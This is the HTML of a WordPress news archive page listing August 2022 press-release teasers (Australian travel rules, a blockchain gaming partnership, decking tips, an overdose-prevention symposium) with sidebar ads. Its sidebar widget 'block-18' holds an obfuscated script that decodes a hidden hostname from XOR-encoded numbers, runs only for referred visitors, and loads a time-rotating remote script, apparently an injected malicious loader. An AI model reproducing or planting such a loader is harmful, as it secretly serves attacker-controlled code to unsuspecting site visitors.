                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/usa-travel/" aria-label="Travel">
                                 Travel
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/usa-travel/unvaccinated-travellers-now-allowed-into-australia-as-restrictions-ease/">Unvaccinated Travellers Now Allowed Into Australia as Restrictions Ease</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    August 31, 2022                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                <img post-id="37526" fifu-featured="1" width="1920" data-src="https://cdn.newswire.com/files/x/61/2c/dbd191b3122be2b67fb6ccf574f3.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Unvaccinated Travellers Now Allowed Into Australia as Restrictions Ease" title="Unvaccinated Travellers Now Allowed Into Australia as Restrictions Ease" loading="lazy">Australia is opening...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/usa-travel/unvaccinated-travellers-now-allowed-into-australia-as-restrictions-ease/" class="aft-readmore" aria-label="Read more about Unvaccinated Travellers Now Allowed Into Australia as Restrictions Ease">
           Read More <span class="screen-reader-text">Read more about Unvaccinated Travellers Now Allowed Into Australia as Restrictions Ease</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-37531" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-37531 post type-post status-publish format-standard has-post-thumbnail hentry category-culture" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/culture/dea-enters-partnership-with-forn-operator-of-blockchain-gaming-guild-ygg-japan-collaboration-begins-for-mass-adoption-of-blockchain-games/">DEA Enters Partnership With ForN, Operator of Blockchain Gaming Guild ‘YGG Japan’, Collaboration Begins for Mass Adoption of Blockchain Games</a>
          <img post-id="37531" fifu-featured="1" src="https://cdn.newswire.com/files/x/e8/d0/71caef13fd4bc06dbbdd87cc1a2e.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="DEA Enters Partnership With ForN, Operator of Blockchain Gaming Guild ‘YGG Japan’, Collaboration Begins for Mass Adoption of Blockchain Games" title="DEA Enters Partnership With ForN, Operator of Blockchain Gaming Guild ‘YGG Japan’, Collaboration Begins for Mass Adoption of Blockchain Games" title="DEA Enters Partnership With ForN, Operator of Blockchain Gaming Guild ‘YGG Japan’, Collaboration Begins for Mass Adoption of Blockchain Games" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dea-enters-partnership-with-forn-operator-of-blockchain-gaming-guild-ygg-japan-collaboration-begins-for-mass-adoption-of-blockchain-games/">DEA Enters Partnership With ForN, Operator of Blockchain Gaming Guild ‘YGG Japan’, Collaboration Begins for Mass Adoption of Blockchain Games</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    August 31, 2022                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                &lt;img width=&quot;1920&quot; data-src=&quot;https://cdn.newswire.com/files/x/e8/d0/71caef13fd4bc06dbbdd87cc1a2e.jpg&quot; class=&quot;webfeedsFeaturedVisual wp-post-image&quot; alt=&quot;DEA Enters Partnership With ForN, Operator of Blockchain Gaming Guild ‘YGG Japan’,...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/culture/dea-enters-partnership-with-forn-operator-of-blockchain-gaming-guild-ygg-japan-collaboration-begins-for-mass-adoption-of-blockchain-games/" class="aft-readmore" aria-label="Read more about DEA Enters Partnership With ForN, Operator of Blockchain Gaming Guild ‘YGG Japan’, Collaboration Begins for Mass Adoption of Blockchain Games">
           Read More <span class="screen-reader-text">Read more about DEA Enters Partnership With ForN, Operator of Blockchain Gaming Guild ‘YGG Japan’, Collaboration Begins for Mass Adoption of Blockchain Games</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-37572" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-37572 post type-post status-publish format-standard has-post-thumbnail hentry category-business" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/business/experts-reveal-the-most-common-decking-mistakes-and-how-to-avoid-them/">Experts Reveal the Most Common Decking Mistakes and How to Avoid Them</a>
          <img post-id="37572" fifu-featured="1" src="https://cdn.newswire.com/files/x/42/6f/d191c4c3f652543092b13002532a.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Experts Reveal the Most Common Decking Mistakes and How to Avoid Them" title="Experts Reveal the Most Common Decking Mistakes and How to Avoid Them" title="Experts Reveal the Most Common Decking Mistakes and How to Avoid Them" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/business/" aria-label="Business">
                                 Business
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/business/experts-reveal-the-most-common-decking-mistakes-and-how-to-avoid-them/">Experts Reveal the Most Common Decking Mistakes and How to Avoid Them</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    August 31, 2022                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                &lt;img width=&quot;1920&quot; data-src=&quot;https://cdn.newswire.com/files/x/42/6f/d191c4c3f652543092b13002532a.jpg&quot; class=&quot;webfeedsFeaturedVisual wp-post-image&quot; alt=&quot;Experts Reveal the Most Common Decking Mistakes and How to Avoid Them&quot;...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/business/experts-reveal-the-most-common-decking-mistakes-and-how-to-avoid-them/" class="aft-readmore" aria-label="Read more about Experts Reveal the Most Common Decking Mistakes and How to Avoid Them">
           Read More <span class="screen-reader-text">Read more about Experts Reveal the Most Common Decking Mistakes and How to Avoid Them</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-37532" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-37532 post type-post status-publish format-standard has-post-thumbnail hentry category-culture" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/culture/solano-county-substance-use-symposium-brings-drug-treatment-community-together-to-reduce-overdoses/">Solano County Substance Use Symposium Brings Drug Treatment Community Together to Reduce Overdoses</a>
          <img post-id="37532" fifu-featured="1" src="https://stats.newswire.com/x/im?ref=WyIzbjJ5YmkiXQ&amp;hit%2Csum=WyIzZ2M5cXQiLCIzZ2F3c28iLCIzbjJ5YmkiLCIzbjM4c3IiXQ" class="attachment-medium_large size-medium_large wp-post-image" alt="Solano County Substance Use Symposium Brings Drug Treatment Community Together to Reduce Overdoses" title="Solano County Substance Use Symposium Brings Drug Treatment Community Together to Reduce Overdoses" title="Solano County Substance Use Symposium Brings Drug Treatment Community Together to Reduce Overdoses" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/solano-county-substance-use-symposium-brings-drug-treatment-community-together-to-reduce-overdoses/">Solano County Substance Use Symposium Brings Drug Treatment Community Together to Reduce Overdoses</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    August 31, 2022                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                &lt;img width=&quot;1920&quot; data-src=&quot;https://stats.newswire.com/x/im?ref=WyIzbjJ5YmkiXQ&amp;hit%2Csum=WyIzZ2M5cXQiLCIzZ2F3c28iLCIzbjJ5YmkiLCIzbjM4c3IiXQ&quot; class=&quot;webfeedsFeaturedVisual wp-post-image&quot; alt=&quot;Solano County Substance Use Symposium Brings Drug Treatment Community Together to Reduce...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/culture/solano-county-substance-use-symposium-brings-drug-treatment-community-together-to-reduce-overdoses/" class="aft-readmore" aria-label="Read more about Solano County Substance Use Symposium Brings Drug Treatment Community Together to Reduce Overdoses">
           Read More <span class="screen-reader-text">Read more about Solano County Substance Use Symposium Brings Drug Treatment Community Together to Reduce Overdoses</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-37575" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-37575 post type-post status-publish format-standard has-post-thumbnail hentry category-business" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/business/closedloop-selected-to-participate-in-aws-healthcare-accelerator-for-health-equity/">ClosedLoop Selected to Participate in AWS Healthcare Accelerator for Health Equity</a>
          <img post-id="37575" fifu-featured="1" src="https://cdn.newswire.com/files/x/bc/70/f61414d2e64c8479d0d1d85195d9.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ClosedLoop Selected to Participate in AWS Healthcare Accelerator for Health Equity" title="ClosedLoop Selected to Participate in AWS Healthcare Accelerator for Health Equity" title="ClosedLoop Selected to Participate in AWS Healthcare Accelerator for Health Equity" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/business/" aria-label="Business">
                                 Business
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/business/closedloop-selected-to-participate-in-aws-healthcare-accelerator-for-health-equity/">ClosedLoop Selected to Participate in AWS Healthcare Accelerator for Health Equity</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    August 31, 2022                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                <img post-id="37575" fifu-featured="1" width="1920" data-src="https://cdn.newswire.com/files/x/bc/70/f61414d2e64c8479d0d1d85195d9.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="ClosedLoop Selected to Participate in AWS Healthcare Accelerator for Health Equity" title="ClosedLoop Selected to Participate in AWS Healthcare Accelerator for Health Equity" loading="lazy"><b>ClosedLoop...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/business/closedloop-selected-to-participate-in-aws-healthcare-accelerator-for-health-equity/" class="aft-readmore" aria-label="Read more about ClosedLoop Selected to Participate in AWS Healthcare Accelerator for Health Equity">
           Read More <span class="screen-reader-text">Read more about ClosedLoop Selected to Participate in AWS Healthcare Accelerator for Health Equity</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-37535" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-37535 post type-post status-publish format-standard has-post-thumbnail hentry category-culture" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/culture/megafans-announces-partnership-with-green-rabbit-holdings-llc/">MegaFans Announces Partnership with Green Rabbit Holdings, LLC</a>
          <img post-id="37535" fifu-featured="1" src="https://cdn.newswire.com/files/x/05/d4/b99c429a45753cbc2723e38fe0bf.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="MegaFans Announces Partnership with Green Rabbit Holdings, LLC" title="MegaFans Announces Partnership with Green Rabbit Holdings, LLC" title="MegaFans Announces Partnership with Green Rabbit Holdings, LLC" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/megafans-announces-partnership-with-green-rabbit-holdings-llc/">MegaFans Announces Partnership with Green Rabbit Holdings, LLC</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    August 31, 2022                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                <img post-id="37535" fifu-featured="1" width="1920" data-src="https://cdn.newswire.com/files/x/05/d4/b99c429a45753cbc2723e38fe0bf.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="MegaFans Announces Partnership with Green Rabbit Holdings, LLC" title="MegaFans Announces Partnership with Green Rabbit Holdings, LLC" loading="lazy">MegaFans has partnered with...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/culture/megafans-announces-partnership-with-green-rabbit-holdings-llc/" class="aft-readmore" aria-label="Read more about MegaFans Announces Partnership with Green Rabbit Holdings, LLC">
           Read More <span class="screen-reader-text">Read more about MegaFans Announces Partnership with Green Rabbit Holdings, LLC</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
                </div>
                <div class="col col-ten">
                <div class="morenews-pagination">
                    
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://usapostclick.com/2022/08/page/2/">2</a>
<a class="page-numbers" href="https://usapostclick.com/2022/08/page/3/">3</a>
<a class="page-numbers" href="https://usapostclick.com/2022/08/page/4/">4</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://usapostclick.com/2022/08/page/30/">30</a>
<a class="next page-numbers" href="https://usapostclick.com/2022/08/page/2/">Next</a></div>
	</nav>                </div>
            </div>
        </main><!-- #main -->

    </div><!-- #primary -->
        


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div>    </div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
